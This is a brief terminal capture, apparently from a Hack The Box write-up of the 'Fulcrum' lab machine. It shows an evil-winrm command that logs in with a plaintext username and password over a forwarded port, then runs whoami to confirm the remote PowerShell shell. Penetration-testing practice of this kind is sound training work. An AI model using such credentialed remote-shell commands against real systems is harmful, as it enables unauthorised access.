 ┌──(kali㉿kali)-[~/htb/fulcrum]
└─$ evil-winrm -u 923a -p '@fulcrum_bf392748ef4e_$' -P 9999 -i 127.0.0.1
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\923a\Documents> whoami
fulcrum\923a
*Evil-WinRM* PS C:\Users\923a\Documents>